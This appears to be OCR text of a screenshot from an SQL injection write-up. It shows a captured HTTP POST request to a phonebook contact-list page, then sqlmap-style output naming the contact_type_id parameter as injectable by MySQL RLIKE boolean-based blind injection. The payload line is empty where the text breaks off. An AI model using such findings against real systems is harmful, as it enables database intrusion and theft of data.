
Accept-Encoding: gzip, deflate

Referer: 
http://site.net/phonebook/contact_list

Content-Type: application/x-www-form-
urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 141

Cookie:

ci_session=a%3A4%3A%7Bs%3A10%3A%22session_id
xerone_dolphin=6811071531824070937

Connection: keep-alive

first_name=Test&last_name=test&phone_number=5
&dob=07%2F04%2F2018&contact_type_id=280&is_se
Parameter: contact_type_id (POST)

    Type: boolean-based blind

    Title: MySQL RLIKE boolean-based 
blind - WHERE, HAVING, ORDER BY or

GROUP BY clause

    Payload: 